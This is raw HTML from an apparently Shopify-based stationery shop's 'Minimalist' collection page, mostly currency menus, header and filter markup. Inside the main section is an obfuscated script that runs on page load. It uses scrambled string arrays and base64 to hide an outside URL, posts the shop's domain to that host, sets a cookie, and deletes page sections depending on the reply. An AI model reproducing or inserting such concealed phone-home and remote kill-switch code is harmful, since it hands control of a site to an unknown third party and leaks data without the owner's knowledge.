                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PLN" >
                      PLN zł
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PYG" >
                      PYG ₲
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="QAR" >
                      QAR ر.ق
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RON" >
                      RON Lei
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RSD" >
                      RSD РСД
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RWF" >
                      RWF FRw
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SAR" >
                      SAR ر.س
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SBD" >
                      SBD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SEK" >
                      SEK kr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SGD" >
                      SGD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SHP" >
                      SHP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SLL" >
                      SLL Le
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="STD" >
                      STD Db
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="THB" >
                      THB ฿
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TJS" >
                      TJS ЅМ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TOP" >
                      TOP T$
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TTD" >
                      TTD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TWD" >
                      TWD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TZS" >
                      TZS Sh
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UAH" >
                      UAH ₴
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UGX" >
                      UGX USh
                    </button><button type="submit" name="currency_code" class="Popover__Value is-selected Heading Link Link--primary u-h6"  value="USD" aria-current="true">
                      USD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UYU" >
                      UYU $U
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UZS" >
                      UZS so'm
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VND" >
                      VND ₫
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VUV" >
                      VUV Vt
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="WST" >
                      WST T
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XAF" >
                      XAF CFA
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XCD" >
                      XCD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XOF" >
                      XOF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XPF" >
                      XPF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="YER" >
                      YER ﷼
                    </button></div>
              </div>
            </div>
          </div></div></form></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//wildbloomdesignstudio.com/cdn/shop/files/WBDS_2024Logo_Terra_280x.svg?v=1723222626"
               srcset="//wildbloomdesignstudio.com/cdn/shop/files/WBDS_2024Logo_Terra_280x.svg?v=1723222626 1x, //wildbloomdesignstudio.com/cdn/shop/files/WBDS_2024Logo_Terra_280x@2x.svg?v=1723222626 2x"
               width="280"
               alt="Wild Bloom Design Studio"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav hidden-phone">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap"><li class="HorizontalList__Item">
                <form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/minimalist?page=5" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="currency_code" value="USD">
            <span class="u-visually-hidden">Currency</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">
              USD $
<svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Currency</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AED" >
                      AED د.إ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AFN" >
                      AFN ؋
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ALL" >
                      ALL L
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AMD" >
                      AMD դր.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ANG" >
                      ANG ƒ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AUD" >
                      AUD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AWG" >
                      AWG ƒ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AZN" >
                      AZN ₼
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BAM" >
                      BAM КМ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BBD" >
                      BBD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BDT" >
                      BDT ৳
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BIF" >
                      BIF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BND" >
                      BND $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BOB" >
                      BOB Bs.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BSD" >
                      BSD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BWP" >
                      BWP P
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BZD" >
                      BZD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CAD" >
                      CAD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CDF" >
                      CDF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CHF" >
                      CHF CHF
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CNY" >
                      CNY ¥
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CRC" >
                      CRC ₡
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CVE" >
                      CVE $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CZK" >
                      CZK Kč
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DJF" >
                      DJF Fdj
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DKK" >
                      DKK kr.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DOP" >
                      DOP $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DZD" >
                      DZD د.ج
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EGP" >
                      EGP ج.م
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ETB" >
                      ETB Br
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EUR" >
                      EUR €
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FJD" >
                      FJD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FKP" >
                      FKP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GBP" >
                      GBP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GMD" >
                      GMD D
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GNF" >
                      GNF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GTQ" >
                      GTQ Q
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GYD" >
                      GYD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HKD" >
                      HKD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HNL" >
                      HNL L
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HUF" >
                      HUF Ft
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IDR" >
                      IDR Rp
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ILS" >
                      ILS ₪
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="INR" >
                      INR ₹
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ISK" >
                      ISK kr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="JMD" >
                      JMD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="JPY" >
                      JPY ¥
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KES" >
                      KES KSh
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KGS" >
                      KGS som
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KHR" >
                      KHR ៛
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KMF" >
                      KMF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KRW" >
                      KRW ₩
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KYD" >
                      KYD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="KZT" >
                      KZT ₸
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LAK" >
                      LAK ₭
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LBP" >
                      LBP ل.ل
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LKR" >
                      LKR ₨
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MAD" >
                      MAD د.م.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MDL" >
                      MDL L
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MKD" >
                      MKD ден
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MMK" >
                      MMK K
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MNT" >
                      MNT ₮
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MOP" >
                      MOP P
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MUR" >
                      MUR ₨
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MVR" >
                      MVR MVR
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MWK" >
                      MWK MK
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MYR" >
                      MYR RM
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NGN" >
                      NGN ₦
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NIO" >
                      NIO C$
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NPR" >
                      NPR Rs.
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NZD" >
                      NZD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PEN" >
                      PEN S/
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PGK" >
                      PGK K
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PHP" >
                      PHP ₱
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PKR" >
                      PKR ₨
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PLN" >
                      PLN zł
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PYG" >
                      PYG ₲
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="QAR" >
                      QAR ر.ق
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RON" >
                      RON Lei
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RSD" >
                      RSD РСД
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RWF" >
                      RWF FRw
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SAR" >
                      SAR ر.س
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SBD" >
                      SBD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SEK" >
                      SEK kr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SGD" >
                      SGD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SHP" >
                      SHP £
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SLL" >
                      SLL Le
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="STD" >
                      STD Db
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="THB" >
                      THB ฿
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TJS" >
                      TJS ЅМ
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TOP" >
                      TOP T$
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TTD" >
                      TTD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TWD" >
                      TWD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TZS" >
                      TZS Sh
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UAH" >
                      UAH ₴
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UGX" >
                      UGX USh
                    </button><button type="submit" name="currency_code" class="Popover__Value is-selected Heading Link Link--primary u-h6"  value="USD" aria-current="true">
                      USD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UYU" >
                      UYU $U
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UZS" >
                      UZS so'm
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VND" >
                      VND ₫
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VUV" >
                      VUV Vt
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="WST" >
                      WST T
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XAF" >
                      XAF CFA
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XCD" >
                      XCD $
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XOF" >
                      XOF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XPF" >
                      XPF Fr
                    </button><button type="submit" name="currency_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="YER" >
                      YER ﷼
                    </button></div>
              </div>
            </div>
          </div></div></form>
              </li><li class="HorizontalList__Item">
                <a href="/account" class="Heading Link Link--primary Text--subdued u-h8">Account</a>
              </li><li class="HorizontalList__Item">
              <a href="/search" class="Heading Link Link--primary Text--subdued u-h8" data-action="toggle-search">Search</a>
            </li>

            <li class="HorizontalList__Item">
              <a href="/cart" class="Heading u-h6" data-action="open-drawer" data-drawer-id="sidebar-cart" aria-label="Open cart">Cart (<span class="Header__CartCount">0</span>)</a>
            </li>
          </ul>
        </nav><a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" data-action="toggle-search" aria-label="Search">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" data-action="open-drawer" data-drawer-id="sidebar-cart" aria-expanded="false" aria-label="Open cart">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart" role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop" role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
    </div>
  </div>


</header>

<style>:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }@media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 190px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>

</div>

      <main id="main" role="main">
        <script>var sdm = "wild-bloom-design-studio.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">







</div>
<div id="shopify-section-collection-template" class="shopify-section shopify-section--bordered"><section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
    "collectionUrl": "\/collections\/minimalist",
    "currentTags": [],
    "sortBy": "title-ascending",
    "filterPosition": "drawer"
  }'><div class="FlexboxIeFix">
          <header class="PageHeader PageHeader--withBackground PageHeader--small" style="background: url(//wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_1x1.jpg?v=1629071183)">
            <div class="PageHeader__ImageWrapper Image--lazyLoad Image--fadeIn "
                 data-optimumx="1.2"
                 data-bgset="//wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_x600.jpg?v=1629071183 600w, //wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_800x.jpg?v=1629071183 800w, //wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_1200x.jpg?v=1629071183 1200w, //wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_1400x.jpg?v=1629071183 1400w, //wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_1600x.jpg?v=1629071183 1600w">
            </div>

            <noscript>
              <div class="PageHeader__ImageWrapper " style="background-image: url(//wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_800x.jpg?v=1629071183)"></div>
            </noscript><div class="Container">
                <div class="SectionHeader SectionHeader--center">
                  <h1 class="SectionHeader__Heading Heading u-h1">Minimalist</h1></div>
              </div></header>
        </div><div id="collection-filter-drawer" class="CollectionFilters Drawer Drawer--secondary Drawer--fromRight" aria-hidden="true">
          <header class="Drawer__Header Drawer__Header--bordered Drawer__Header--center Drawer__Container">
            <span class="Drawer__Title Heading u-h4">Filters</span>

            <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="collection-filter-drawer" aria-label="Close navigation"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
          </header>

          <div class="Drawer__Content">
            <div class="Drawer__Main" data-scrollable>
              <div class="Collapsible Collapsible--padded Collapsible--autoExpand">
                <button type="button" class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Filters<span class="Collapsible__Plus"></span>
                </button>

                <div class="Collapsible__Inner">
                  <div class="Collapsible__Content">
                    <ul class="Linklist"><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="announcements" data-action="toggle-tag">Announcements</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="bachelorette-games" data-action="toggle-tag">Bachelorette Games</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="bundles" data-action="toggle-tag">Bundles</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="care-cards" data-action="toggle-tag">Care Cards</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="e-vites" data-action="toggle-tag">E-vites</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="enclosure-cards" data-action="toggle-tag">Enclosure Cards</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="invitations" data-action="toggle-tag">Invitations</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="menus" data-action="toggle-tag">Menus</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="place-cards" data-action="toggle-tag">Place Cards</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="posters" data-action="toggle-tag">Posters</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="programs" data-action="toggle-tag">Programs</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="recipe-cards" data-action="toggle-tag">Recipe Cards</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="save-the-dates" data-action="toggle-tag">Save The Dates</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="shower-games" data-action="toggle-tag">Shower Games</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="signs" data-action="toggle-tag">Signs</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="suites" data-action="toggle-tag">Suites</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="table-numbers" data-action="toggle-tag">Table Numbers</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="tags" data-action="toggle-tag">Tags</button>
                        </li><li class="Linklist__Item ">
                          <button type="button" class="Link Link--primary Text--subdued " data-tag="thank-you-cards" data-action="toggle-tag">Thank-You Cards</button>
                        </li></ul>
                  </div>
                </div>
              </div>
            </div>

            <div class="Drawer__Footer Drawer__Footer--padded" data-drawer-animated-bottom>
              <div class="ButtonGroup">
                <button type="button" class="ButtonGroup__Item Button Button--secondary" data-action="reset-tags" style="display: none">Reset</button>
                <button type="button" class="ButtonGroup__Item ButtonGroup__Item--expand Button Button--primary" data-action="apply-tags">Apply</button>
              </div>
            </div>
          </div>
        </div><div id="collection-sort-popover" class="Popover" aria-hidden="true">
          <header class="Popover__Header">
            <button class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover" aria-label="Close"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
            <span class="Popover__Title Heading u-h4">Sort</span>
          </header>

          <div class="Popover__Content">
            <div class="Popover__ValueList" data-scrollable>
              
